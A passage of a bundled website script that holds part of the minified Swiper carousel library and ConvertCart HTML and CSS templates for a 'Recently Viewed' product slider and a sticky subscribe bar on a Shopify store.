this.slides.eq(a).prevAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index(), n = this.slides.eq(a).nextAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index();\n                        s = void 0 === r ? n : void 0 === n ? r : n - a < a - r ? n : r;\n                    }\n                    this.slideTo(s);\n                }\n            }\n        },\n        update: function(e) {\n            var t = this.thumbs.swiper;\n            if (t) {\n                var i = "auto" === t.params.slidesPerView ? t.slidesPerViewDynamic() : t.params.slidesPerView, s = this.params.thumbs.autoScrollOffset, a = s && !t.params.loop;\n                if (this.realIndex !== t.realIndex || a) {\n                    var r, n, l = t.activeIndex;\n                    if (t.params.loop) {\n                        t.slides.eq(l).hasClass(t.params.slideDuplicateClass) && (t.loopFix(), t._clientLeft = t.$wrapperEl[0].clientLeft, l = t.activeIndex);\n                        var o = t.slides.eq(l).prevAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index(), d = t.slides.eq(l).nextAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index();\n                        r = void 0 === o ? d : void 0 === d ? o : d - l == l - o ? l : d - l < l - o ? d : o, n = this.activeIndex > this.previousIndex ? "next" : "prev";\n                    } else n = (r = this.realIndex) > this.previousIndex ? "next" : "prev";\n                    a && (r += "next" === n ? s : -1 * s), t.visibleSlidesIndexes && t.visibleSlidesIndexes.indexOf(r) < 0 && (t.params.centeredSlides ? r = r > l ? r - Math.floor(i / 2) + 1 : r + Math.floor(i / 2) - 1 : r > l && (r = r - i + 1), t.slideTo(r, e ? 0 : void 0));\n                }\n                var h = 1, p = this.params.thumbs.slideThumbActiveClass;\n                if (this.params.slidesPerView > 1 && !this.params.centeredSlides && (h = this.params.slidesPerView), this.params.thumbs.multipleActiveThumbs || (h = 1), h = Math.floor(h), t.slides.removeClass(p), t.params.loop || t.params.virtual && t.params.virtual.enabled) for(var u = 0; u < h; u += 1)t.$wrapperEl.children(\'[data-swiper-slide-index="\' + (this.realIndex + u) + \'"]\').addClass(p);\n                else for(var c = 0; c < h; c += 1)t.slides.eq(this.realIndex + c).addClass(p);\n            }\n        }\n    }, ue = [\n        q,\n        _,\n        {\n            name: "mousewheel",\n            params: {\n                mousewheel: {\n                    enabled: !1,\n                    releaseOnEdges: !1,\n                    invert: !1,\n                    forceToAxis: !1,\n                    sensitivity: 1,\n                    eventsTarget: "container",\n                    thresholdDelta: null,\n                    thresholdTime: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    mousewheel: {\n                        enabled: !1,\n                        lastScrollTime: x(),\n                        lastEventBeforeSnap: void 0,\n                        recentWheelEvents: [],\n                        enable: U.enable,\n                        disable: U.disable,\n                        handle: U.handle,\n                        handleMouseEnter: U.handleMouseEnter,\n                        handleMouseLeave: U.handleMouseLeave,\n                        animateSlider: U.animateSlider,\n                        releaseScroll: U.releaseScroll\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(), e.params.mousewheel.enabled && e.mousewheel.enable();\n                },\n                destroy: function(e) {\n                    e.params.cssMode && e.mousewheel.enable(), e.mousewheel.enabled && e.mousewheel.disable();\n                }\n            }\n        },\n        {\n            name: "navigation",\n            params: {\n                navigation: {\n                    nextEl: null,\n                    prevEl: null,\n                    hideOnClick: !1,\n                    disabledClass: "swiper-button-disabled",\n                    hiddenClass: "swiper-button-hidden",\n                    lockClass: "swiper-button-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    navigation: t({}, K)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.navigation.init(), e.navigation.update();\n                },\n                toEdge: function(e) {\n                    e.navigation.update();\n                },\n                fromEdge: function(e) {\n                    e.navigation.update();\n                },\n                destroy: function(e) {\n                    e.navigation.destroy();\n                },\n                click: function(e, t) {\n                    var i, s = e.navigation, a = s.$nextEl, r = s.$prevEl;\n                    !e.params.navigation.hideOnClick || m(t.target).is(r) || m(t.target).is(a) || (a ? i = a.hasClass(e.params.navigation.hiddenClass) : r && (i = r.hasClass(e.params.navigation.hiddenClass)), !0 === i ? e.emit("navigationShow") : e.emit("navigationHide"), a && a.toggleClass(e.params.navigation.hiddenClass), r && r.toggleClass(e.params.navigation.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "pagination",\n            params: {\n                pagination: {\n                    el: null,\n                    bulletElement: "span",\n                    clickable: !1,\n                    hideOnClick: !1,\n                    renderBullet: null,\n                    renderProgressbar: null,\n                    renderFraction: null,\n                    renderCustom: null,\n                    progressbarOpposite: !1,\n                    type: "bullets",\n                    dynamicBullets: !1,\n                    dynamicMainBullets: 1,\n                    formatFractionCurrent: function(e) {\n                        return e;\n                    },\n                    formatFractionTotal: function(e) {\n                        return e;\n                    },\n                    bulletClass: "swiper-pagination-bullet",\n                    bulletActiveClass: "swiper-pagination-bullet-active",\n                    modifierClass: "swiper-pagination-",\n                    currentClass: "swiper-pagination-current",\n                    totalClass: "swiper-pagination-total",\n                    hiddenClass: "swiper-pagination-hidden",\n                    progressbarFillClass: "swiper-pagination-progressbar-fill",\n                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",\n                    clickableClass: "swiper-pagination-clickable",\n                    lockClass: "swiper-pagination-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    pagination: t({\n                        dynamicBulletIndex: 0\n                    }, Z)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.pagination.init(), e.pagination.render(), e.pagination.update();\n                },\n                activeIndexChange: function(e) {\n                    (e.params.loop || void 0 === e.snapIndex) && e.pagination.update();\n                },\n                snapIndexChange: function(e) {\n                    e.params.loop || e.pagination.update();\n                },\n                slidesLengthChange: function(e) {\n                    e.params.loop && (e.pagination.render(), e.pagination.update());\n                },\n                snapGridLengthChange: function(e) {\n                    e.params.loop || (e.pagination.render(), e.pagination.update());\n                },\n                destroy: function(e) {\n                    e.pagination.destroy();\n                },\n                click: function(e, t) {\n                    e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !m(t.target).hasClass(e.params.pagination.bulletClass) && (!0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"), e.pagination.$el.toggleClass(e.params.pagination.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "scrollbar",\n            params: {\n                scrollbar: {\n                    el: null,\n                    dragSize: "auto",\n                    hide: !1,\n                    draggable: !1,\n                    snapOnRelease: !0,\n                    lockClass: "swiper-scrollbar-lock",\n                    dragClass: "swiper-scrollbar-drag"\n                }\n            },\n            create: function() {\n                M(this, {\n                    scrollbar: t({\n                        isTouched: !1,\n                        timeout: null,\n                        dragTimeout: null\n                    }, J)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate();\n                },\n                update: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                resize: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                observerUpdate: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                setTranslate: function(e) {\n                    e.scrollbar.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.scrollbar.setTransition(t);\n                },\n                destroy: function(e) {\n                    e.scrollbar.destroy();\n                }\n            }\n        },\n        {\n            name: "parallax",\n            params: {\n                parallax: {\n                    enabled: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    parallax: t({}, Q)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.parallax.enabled && (e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                init: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTranslate: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.params.parallax.enabled && e.parallax.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "zoom",\n            params: {\n                zoom: {\n                    enabled: !1,\n                    maxRatio: 3,\n                    minRatio: 1,\n                    toggle: !0,\n                    containerClass: "swiper-zoom-container",\n                    zoomedSlideClass: "swiper-slide-zoomed"\n                }\n            },\n            create: function() {\n                var e = this;\n                M(e, {\n                    zoom: t({\n                        enabled: !1,\n                        scale: 1,\n                        currentScale: 1,\n                        isScaling: !1,\n                        gesture: {\n                            $slideEl: void 0,\n                            slideWidth: void 0,\n                            slideHeight: void 0,\n                            $imageEl: void 0,\n                            $imageWrapEl: void 0,\n                            maxRatio: 3\n                        },\n                        image: {\n                            isTouched: void 0,\n                            isMoved: void 0,\n                            currentX: void 0,\n                            currentY: void 0,\n                            minX: void 0,\n                            minY: void 0,\n                            maxX: void 0,\n                            maxY: void 0,\n                            width: void 0,\n                            height: void 0,\n                            startX: void 0,\n                            startY: void 0,\n                            touchesStart: {},\n                            touchesCurrent: {}\n                        },\n                        velocity: {\n                            x: void 0,\n                            y: void 0,\n                            prevPositionX: void 0,\n                            prevPositionY: void 0,\n                            prevTime: void 0\n                        }\n                    }, ee)\n                });\n                var i = 1;\n                Object.defineProperty(e.zoom, "scale", {\n                    get: function() {\n                        return i;\n                    },\n                    set: function(t) {\n                        if (i !== t) {\n                            var s = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0, a = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;\n                            e.emit("zoomChange", t, s, a);\n                        }\n                        i = t;\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.zoom.enabled && e.zoom.enable();\n                },\n                destroy: function(e) {\n                    e.zoom.disable();\n                },\n                touchStart: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchStart(t);\n                },\n                touchEnd: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchEnd(t);\n                },\n                doubleTap: function(e, t) {\n                    e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t);\n                },\n                transitionEnd: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd();\n                },\n                slideChange: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd();\n                }\n            }\n        },\n        {\n            name: "lazy",\n            params: {\n                lazy: {\n                    enabled: !1,\n                    loadPrevNext: !1,\n                    loadPrevNextAmount: 1,\n                    loadOnTransitionStart: !1,\n                    elementClass: "swiper-lazy",\n                    loadingClass: "swiper-lazy-loading",\n                    loadedClass: "swiper-lazy-loaded",\n                    preloaderClass: "swiper-lazy-preloader"\n                }\n            },\n            create: function() {\n                M(this, {\n                    lazy: t({\n                        initialImageLoaded: !1\n                    }, te)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1);\n                },\n                init: function(e) {\n                    e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load();\n                },\n                scroll: function(e) {\n                    e.params.freeMode && !e.params.freeModeSticky && e.lazy.load();\n                },\n                resize: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                scrollbarDragMove: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                transitionStart: function(e) {\n                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load();\n                },\n                transitionEnd: function(e) {\n                    e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load();\n                },\n                slideChange: function(e) {\n                    e.params.lazy.enabled && e.params.cssMode && e.lazy.load();\n                }\n            }\n        },\n        {\n            name: "controller",\n            params: {\n                controller: {\n                    control: void 0,\n                    inverse: !1,\n                    by: "slide"\n                }\n            },\n            create: function() {\n                M(this, {\n                    controller: t({\n                        control: this.params.controller.control\n                    }, ie)\n                });\n            },\n            on: {\n                update: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                resize: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                observerUpdate: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                setTranslate: function(e, t, i) {\n                    e.controller.control && e.controller.setTranslate(t, i);\n                },\n                setTransition: function(e, t, i) {\n                    e.controller.control && e.controller.setTransition(t, i);\n                }\n            }\n        },\n        {\n            name: "a11y",\n            params: {\n                a11y: {\n                    enabled: !0,\n                    notificationClass: "swiper-notification",\n                    prevSlideMessage: "Previous slide",\n                    nextSlideMessage: "Next slide",\n                    firstSlideMessage: "This is the first slide",\n                    lastSlideMessage: "This is the last slide",\n                    paginationBulletMessage: "Go to slide {{index}}",\n                    containerMessage: null,\n                    containerRoleDescriptionMessage: null,\n                    itemRoleDescriptionMessage: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    a11y: t(t({}, se), {}, {\n                        liveRegion: m(\'<span class="\' + this.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\')\n                    })\n                });\n            },\n            on: {\n                afterInit: function(e) {\n                    e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation());\n                },\n                toEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                fromEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                paginationUpdate: function(e) {\n                    e.params.a11y.enabled && e.a11y.updatePagination();\n                },\n                destroy: function(e) {\n                    e.params.a11y.enabled && e.a11y.destroy();\n                }\n            }\n        },\n        {\n            name: "history",\n            params: {\n                history: {\n                    enabled: !1,\n                    replaceState: !1,\n                    key: "slides"\n                }\n            },\n            create: function() {\n                M(this, {\n                    history: t({}, ae)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.history.enabled && e.history.init();\n                },\n                destroy: function(e) {\n                    e.params.history.enabled && e.history.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex);\n                },\n                slideChange: function(e) {\n                    e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex);\n                }\n            }\n        },\n        {\n            name: "hash-navigation",\n            params: {\n                hashNavigation: {\n                    enabled: !1,\n                    replaceState: !1,\n                    watchState: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    hashNavigation: t({\n                        initialized: !1\n                    }, re)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.init();\n                },\n                destroy: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.hashNavigation.initialized && e.hashNavigation.setHash();\n                },\n                slideChange: function(e) {\n                    e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash();\n                }\n            }\n        },\n        {\n            name: "autoplay",\n            params: {\n                autoplay: {\n                    enabled: !1,\n                    delay: 3e3,\n                    waitForTransition: !0,\n                    disableOnInteraction: !0,\n                    stopOnLastSlide: !1,\n                    reverseDirection: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    autoplay: t(t({}, ne), {}, {\n                        running: !1,\n                        paused: !1\n                    })\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.autoplay.enabled && (e.autoplay.start(), r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange));\n                },\n                beforeTransitionStart: function(e, t, i) {\n                    e.autoplay.running && (i || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop());\n                },\n                sliderFirstMove: function(e) {\n                    e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause());\n                },\n                touchEnd: function(e) {\n                    e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run();\n                },\n                destroy: function(e) {\n                    e.autoplay.running && e.autoplay.stop(), r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange);\n                }\n            }\n        },\n        {\n            name: "effect-fade",\n            params: {\n                fadeEffect: {\n                    crossFade: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    fadeEffect: t({}, le)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("fade" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "fade");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "fade" === e.params.effect && e.fadeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "fade" === e.params.effect && e.fadeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-cube",\n            params: {\n                cubeEffect: {\n                    slideShadows: !0,\n                    shadow: !0,\n                    shadowOffset: 20,\n                    shadowScale: .94\n                }\n            },\n            create: function() {\n                M(this, {\n                    cubeEffect: t({}, oe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("cube" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            resistanceRatio: 0,\n                            spaceBetween: 0,\n                            centeredSlides: !1,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "cube" === e.params.effect && e.cubeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "cube" === e.params.effect && e.cubeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-flip",\n            params: {\n                flipEffect: {\n                    slideShadows: !0,\n                    limitRotation: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    flipEffect: t({}, de)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("flip" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "flip" === e.params.effect && e.flipEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "flip" === e.params.effect && e.flipEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-coverflow",\n            params: {\n                coverflowEffect: {\n                    rotate: 50,\n                    stretch: 0,\n                    depth: 100,\n                    scale: 1,\n                    modifier: 1,\n                    slideShadows: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    coverflowEffect: t({}, he)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                setTranslate: function(e) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "thumbs",\n            params: {\n                thumbs: {\n                    swiper: null,\n                    multipleActiveThumbs: !0,\n                    autoScrollOffset: 0,\n                    slideThumbActiveClass: "swiper-slide-thumb-active",\n                    thumbsContainerClass: "swiper-container-thumbs"\n                }\n            },\n            create: function() {\n                M(this, {\n                    thumbs: t({\n                        swiper: null,\n                        initialized: !1\n                    }, pe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    var t = e.params.thumbs;\n                    t && t.swiper && (e.thumbs.init(), e.thumbs.update(!0));\n                },\n                slideChange: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                update: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                resize: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                observerUpdate: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                setTransition: function(e, t) {\n                    var i = e.thumbs.swiper;\n                    i && i.setTransition(t);\n                },\n                beforeDestroy: function(e) {\n                    var t = e.thumbs.swiper;\n                    t && e.thumbs.swiperCreated && t && t.destroy();\n                }\n            }\n        }\n    ];\n    return R.use(ue), R;\n}); //# sourceMappingURL=swiper-bundle.min.js.map\n')},e=>{"use strict";e.exports=' <div id="rand-id-rv-section" class="cc-rv-section"> <a class="cc-rv-sticky" role="button" tabindex="0" title="Recently Viewed"> Recently Viewed <img aria-hidden="true" class="cc-arrowimg" src="https://cdn.convertcart.com/uploads/b6a6bc97.png" alt=""> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-prev" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/f07e7271.png" alt="Previous">\n    </a> --\x3e <div class="cc-rv-content"> <div class="cc-swiper-container"> <div class="swiper-wrapper"></div> </div> </div> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/f4ed36f2.png" alt="close"> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-next" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/009292c7.png" alt="next">\n    </a> --\x3e </div> '},e=>{"use strict";e.exports=' <div class="cc-rvp-list swiper-slide"> <div class="cc-rv-product"> <div class="cc-rvp-image"> <a class="cc-rvp-link" href="#"> <img src="" alt=""> </a> </div> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rvp-view-product"> <a class="cc-rvp-link" href="#" data-title="ViewDetails">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> </div> <div class="cc-line"></div> <div class="cc-atc-right-form"> <div class="cc-new-price-section"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 